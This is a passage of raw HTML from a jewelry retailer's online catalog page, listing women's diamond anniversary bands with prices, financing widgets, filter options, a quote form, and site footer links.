        <span id="product-price-16378" data-price-amount="2199" data-price-type="finalPrice" class="price-wrapper "><span class="price">$2,199.00</span></span>
        </span>

</div><div id="as_low_as_plp_16378" class="affirm-as-low-as" data-page-type="category" data-affirm-color="blue" data-amount="219900" data-learnmore-show="true"></div>                                                
                        
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_16379" data-container="product-grid">
                                                            <a href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2308850.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-16379">
    <span class="product-image-wrapper">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf_1_1_1_1_1_1.webp">
        <img class="product-image-photo" src="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf_1_1_1_1_1_1.jpg" loading="lazy" width="250" height="250" alt="Front View 14k White Gold 2.0ctw Diamond Band" loading="lazy" ></picture>
</span>
</span>
<style>.product-image-container-16379 {
    width: 250px;
}
.product-image-container-16379 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16379");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "250px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16379  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2308850.html">
                                Marbella Crown Fable 14k White Gold .0ctw Lab Grown Diamond Band                            </a>
                        </strong>
                                                
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16379" data-price-box="product-id-16379">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-16379" data-price-amount="2499" data-price-type="finalPrice" class="price-wrapper "><span class="price">$2,499.00</span></span>
        </span>

</div><div id="as_low_as_plp_16379" class="affirm-as-low-as" data-page-type="category" data-affirm-color="blue" data-amount="249900" data-learnmore-show="true"></div>                                                
                        
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_16380" data-container="product-grid">
                                                            <a href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2310914.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-16380">
    <span class="product-image-wrapper">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf_2.webp">
        <img class="product-image-photo" src="https://www.dunkinsdiamonds.com/media/catalog/product/cache/a7279a73c26b6d0571a77039981fa2bd/r/g/rg11404-100-4wf_2.jpg" loading="lazy" width="250" height="250" alt="Front View 14k White Gold & Diamond Wedding Band" loading="lazy" ></picture>
</span>
</span>
<style>.product-image-container-16380 {
    width: 250px;
}
.product-image-container-16380 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16380");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "250px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16380  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands/2310914.html">
                                 Gleam Myth 14k White Gold & Diamond Wedding Band                            </a>
                        </strong>
                                                
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16380" data-price-box="product-id-16380">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-16380" data-price-amount="899" data-price-type="finalPrice" class="price-wrapper "><span class="price">$899.00</span></span>
        </span>

</div><div id="as_low_as_plp_16380" class="affirm-as-low-as" data-page-type="category" data-affirm-color="blue" data-amount="89900" data-learnmore-show="true"></div>                                                
                        
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.dunkinsdiamonds.com\/wedding-bands\/womens-wedding-bands\/womens-anniversary-bands.html?p=3","formKey":"woU5uVZ93VUV50dN","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
                            <li class="item pages-item-previous">
                                        <a class="action  previous" href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?p=2" title="Previous">
                        <span class="label">Page</span>
                        <span>Previous</span>
                    </a>
                </li>
            
            
            
                                                <li class="item">
                        <a href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html" class="page">
                            <span class="label">Page</span>
                            <span>1</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>3</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?p=4" title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12" selected>
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
    
<span data-mage-init='{"Astound_Affirm/js/aslowasPLP": {"logo":"blue","script":"https:\/\/cdn1.affirm.com\/js\/v2\/affirm.js","public_api_key":"1A1UHHAA9WQZWV8X","country_code":"USA","locale":"en_US"}}'></span><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.dunkinsdiamonds.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Customer Name</span>
            </label>

            <div class="control">
                <input type="text" name="name" class="input-text" 
                      id="amhideprice-name" data-validate="{required:true}">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Customer Email</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email" 
                       autocomplete="email"
                       value="" class="input-text"
                       data-validate="{required:true, 'validate-email':true}"
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Phone Number</span>
            </label>

            <div class="control">
                <input type="text" name="phone" class="input-text "
                     id="amhideprice-phone" data-validate="{required:true}">
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Comment</span>
            </label>

            <div class="control">
                <textarea title="Comment"
                          name="comment" class="input-text"
                          id="amhideprice-comment"
                          data-validate="{'validate-no-html-tags':true}"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"
                    title="Submit">
                <span>Submit</span>
            </button>
        </div>
    </div>
</form>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                                                                                                                                                                                                                                                                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Metal</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?metal=23"
                    rel="nofollow"
                >Rose Gold<span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?metal=22"
                    rel="nofollow"
                >White Gold<span
                        class="count">
                            29<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?metal=21"
                    rel="nofollow"
                >Yellow Gold<span
                        class="count">
                            17<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Shape</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?shape=5"
                    rel="nofollow"
                >Emerald<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?shape=7"
                    rel="nofollow"
                >Pear<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?shape=3"
                    rel="nofollow"
                >Round<span
                        class="count">
                            48<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">CTW</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?ctw=13"
                    rel="nofollow"
                >1/4 or less<span
                        class="count">
                            27<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?ctw=14"
                    rel="nofollow"
                >1/4 to 1/2<span
                        class="count">
                            13<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?ctw=15"
                    rel="nofollow"
                >1/2 to 3/4<span
                        class="count">
                            3<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?ctw=16"
                    rel="nofollow"
                >3/4 to 1<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?ctw=17"
                    rel="nofollow"
                >1 to 1 1/2<span
                        class="count">
                            4<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?price=0-500"
                    rel="nofollow"
                ><span class="price">$0.00</span> - <span class="price">$499.99</span><span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?price=500-1000"
                    rel="nofollow"
                ><span class="price">$500.00</span> - <span class="price">$999.99</span><span
                        class="count">
                            29<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?price=1000-1500"
                    rel="nofollow"
                ><span class="price">$1,000.00</span> - <span class="price">$1,499.99</span><span
                        class="count">
                            25<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?price=1500-2000"
                    rel="nofollow"
                ><span class="price">$1,500.00</span> - <span class="price">$1,999.99</span><span
                        class="count">
                            14<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?price=2000-2500"
                    rel="nofollow"
                ><span class="price">$2,000.00</span> - <span class="price">$2,499.99</span><span
                        class="count">
                            9<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?price=2500-3000"
                    rel="nofollow"
                ><span class="price">$2,500.00</span> - <span class="price">$2,999.99</span><span
                        class="count">
                            7<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?price=3000-3500"
                    rel="nofollow"
                ><span class="price">$3,000.00</span> - <span class="price">$3,499.99</span><span
                        class="count">
                            3<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?price=3500-4000"
                    rel="nofollow"
                ><span class="price">$3,500.00</span> - <span class="price">$3,999.99</span><span
                        class="count">
                            5<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?price=4000-4500"
                    rel="nofollow"
                ><span class="price">$4,000.00</span> - <span class="price">$4,499.99</span><span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.dunkinsdiamonds.com/wedding-bands/womens-wedding-bands/womens-anniversary-bands.html?price=4500-5249.01"
                    rel="nofollow"
                ><span class="price">$4,500.00</span> and above<span
                        class="count">
                            2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.dunkinsdiamonds.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.dunkinsdiamonds.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>

<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Additional Options"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/en_US/i/bnr/bnr_nowAccepting_150x60.gif"
                 alt="Additional Options"
                 title="Additional Options" />
        </a>
    </div>
</div>
<script type="text&#x2F;javascript">    function eventListenerUzWx1VcS6r () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fus\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementUzWx1VcS6rArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementUzWx1VcS6rArray.length !== 'undefined'){
        listenedElementUzWx1VcS6rArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenerUzWx1VcS6r.apply(targetElement);
                };
            }
        });
    }</script></div></div></main><footer class="page-footer"><div class="dd-above-footer"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="page-main">
    <div class="dd-container">

		<div class="dd-1-2 dd-m-1-4 dd-padding dd-center">
			<a href="tel:+18773434883">
				<div class="dd-above-footer-item">
					
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/wysiwyg/icon-call.webp">
        <img src="https://www.dunkinsdiamonds.com/media/wysiwyg/icon-call.png" alt="call"  loading="lazy" /></picture>

				</div>
				<p class="dd-h3 dd-text-primary">Call Us Now</p>
				<p class="dd-mute-link">Toll Free 1-877-343-4883</p>
			</a>
		</div>

		<div class="dd-1-2 dd-m-1-4 dd-padding dd-center">
			<a onclick="window.chekkitSettings.toggleChat()">
				<div class="dd-above-footer-item">
					
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/wysiwyg/icon-chat.webp">
        <img src="https://www.dunkinsdiamonds.com/media/wysiwyg/icon-chat.png" alt="chat"  loading="lazy" /></picture>

				</div>
				<p class="dd-h3 dd-text-primary">Chat</p>
				<p class="dd-mute-link">Get Answers From Our Experts</p>
			</a>
		</div>


		<div class="dd-1-2 dd-m-1-4 dd-padding dd-center">
			<a href="/contacts">
				<div class="dd-above-footer-item">
					
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/wysiwyg/icon-mail.webp">
        <img src="https://www.dunkinsdiamonds.com/media/wysiwyg/icon-mail.png" alt="mail"  loading="lazy" /></picture>

				</div>
				<p class="dd-h3 dd-text-primary">Send Us a Message</p>
				<p class="dd-mute-link">Get a Response Fast</p>
			</a>
		</div>

		<div class="dd-1-2 dd-m-1-4 dd-padding dd-center">
			<a href="/schedule-appointment">
				<div class="dd-above-footer-item">
					
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/wysiwyg/icon-schedule.webp">
        <img src="https://www.dunkinsdiamonds.com/media/wysiwyg/icon-schedule.png" alt="schedule"  loading="lazy" /></picture>

				</div>
				<p class="dd-h3 dd-text-primary">Schedule an Appointment</p>
				<p class="dd-mute-link">One on One Guidance</p>
			</a>
		</div>

    </div>
</div><span class="xscript"></span><!-- @BLOCK@_46 --></div><!-- @BLOCK@_46 --></div><div class="footer-top-container"><div class="footer content"><div class="dd-container"><div class="dd-container dd-space-between" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="dd-1-1 dd-m-1-3 dd-l-1-5">
    <p class="dd-h3">Services</p>
        <ul>
            <li><a href="/worry-free-retail#shipping">Free Shipping</a></li>
            <li><a href="/worry-free-retail#thirtyday">30 Day Returns</a></li>
            <li><a href="/best-price-guarantee">Price Match Guarantee</a></li>
            <li><a href="/worry-free-retail">Lifetime Warranty</a></li>
            <li><a href="/sales/guest/form/">Order Status</a></li>
            <!--<li><a href="">Find Your Ring Size</a></li>-->
           <!-- <li><a href="">Refer a Friend</a></li>-->
            <li><a href="/insurance">Insure Your Jewelry</a></li>
            <li><a href="/we-buy-gold-and-diamonds">We Buy Gold and Diamonds</a></li>
            <li><a href="/expert-jewelry-repair-services">Jewelry Repair</a></li>
            <li><a href="/watchrepair">Watch Repair</a></li>
            <li><a href="/uniquely-yours-custom-design">Custom Jewelry Design</a></li>
<li><a href="/free-ring-sizer">Free Ring Sizer</a></li>
        </ul>
    </div>
    <div class="dd-1-1 dd-m-1-3 dd-l-1-5">
        <p class="dd-h3">Diamonds</p>
        <ul>
            <li><a href="/diamondtools">Diamonds</a></li>
            <li><a href="/diamonds">Diamond Search</a></li>
            <li><a href="/diamondtools/type/navfancycolored">Fancy Color Diamonds</a></li>
            <li><a href="/articles-and-guides/how-to-buy-a-diamond">How to Buy a Diamond</a></li>
            <li><a href="/articles-and-guides/category/diamond-education">Diamond Education</a></li>
        </ul>
    </div>
    <div class="dd-1-1 dd-m-1-3 dd-l-1-5">
        <p class="dd-h3">Rings & Jewelry</p>
        <ul>
            <li><a href="/engagement.html">Engagement Rings</a></li>
            <li><a href="/wedding.html">Wedding Rings</a></li>
            <li><a href="/earrings/solitaire-earrings.html">Diamond Stud Earrings</a></li>
            <li><a href="/necklaces/diamond-necklaces.html">Diamond Pendants</a></li>
            <li><a href="/wedding/mens.html">Men's Wedding Bands</a></li>
            <li><a href="/clearance.html">Clearance</a></li>
            <li><a href="/rings/diamond-eternity-rings.html">Diamond Eternity Bands</a></li>
            <li><a href="/bracelets/diamond-bracelets.html">Diamond Bracelets</a></li>
            <li><a href="/ringbuilder/settings">Create Your Own Ring</a></li>
            <li><a href="/articles-and-guides">Articles and Guides</a></li>
        </ul>
    </div>
    <div class="dd-1-1 dd-m-1-3 dd-l-1-5">
        <p class="dd-h3">About</p>
        <ul>
            <li><a href="/about-us">About Stuart Dunkin</a></li>
            <li><a href="/affirm">Affirm</a></li>
            <!--<li><a href="">Conflict Free Diamonds</a></li>-->
            <li><a href="/faq">FAQs</a></li>
            <li><a href="/privacy-policy">Privacy Policy</a></li>
<li><a href="/terms-and-conditions">Terms and Conditions</a></li>
            <li><a href="/careers">Careers</a></li>
        </ul>
    </div>
    <div class="dd-1-1 dd-m-1-3 dd-l-1-5">
        <p class="dd-h3">Contact</p>
        <ul>
            <li><a href="tel:+18773434883">1-877-343-4883</a></li>
            <li><a href="/locations">Locations</a></li>
            <li><a href="/contacts">Contact Us</a></li>
<li><a href="/schedule-appointment">Schedule an Appointment</a></li>
            <li><a href="/special-offers">Sign Up for Special Offers</a></li>
        </ul>
    </div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="dd-1-1">
        <div class="footer-social-icons">
            <a href="https://www.linkedin.com/company/dunkin-s-diamonds/" class="social-icon social-icon-linkedin" target="_blank" aria-label="linkedin"></a>
            <a href="https://www.facebook.com/dunkinsdiamonds/" class="social-icon social-icon-facebook" target="_blank"  aria-label="facebook"></a>
            <a href="http://www.twitter.com/dunkinsdiamonds" class="social-icon social-icon-twitter" target="_blank" aria-label="twitter"></a>
            <a href="https://www.instagram.com/dunkinsdiamonds/" class="social-icon social-icon-instagram" target="_blank" aria-label="instagram"></a>
            <a href="http://pinterest.com/dunkinsdiamonds/" class="social-icon social-icon-pinterest" target="_blank" aria-label="pinterest"></a>
            <a href="https://www.youtube.com/@DunkinsDiamonds" class="social-icon social-icon-youtube" target="_blank" aria-label="youtube"></a>
        </div>
    </div>

<div class="dd-1-1 dd-center dd-margin-top">

    <div style="float:left;" class="dd-1-2 style="margin:0 auto;">   
    
<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/wysiwyg/EB_logo.webp">
        <img style="margin-left:10px; height:50px; vertical-align: middle;" src="https://www.dunkinsdiamonds.com/media/wysiwyg/EB_logo.png" title="Florida Everblades" alt="Florida Everblades"  loading="lazy" /></picture>

<div><span style="font-size:18px;">Official Jeweler </span> </div>
 </div>

 <div style="float:left;" class="dd-1-2 style="margin:0 auto;">

<picture>
            <source type="image/webp" srcset="https://www.dunkinsdiamonds.com/media/wysiwyg/logo-GIA-Alumni.webp">
        <img style="margin-left:10px; height:50px; vertical-align: middle;" src="https://www.dunkinsdiamonds.com/media/wysiwyg/logo-GIA-Alumni.png" alt="GIA Alumni Association"  loading="lazy" /></picture>

  </div>

</div></div></div></div></div><div class="footer-bottom-container"><div class="copyright-container"><small class="copyright">
    <span>&copy; 2026 Dunkin&#039;s Diamonds. All Rights Reserved.</span>
</small>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
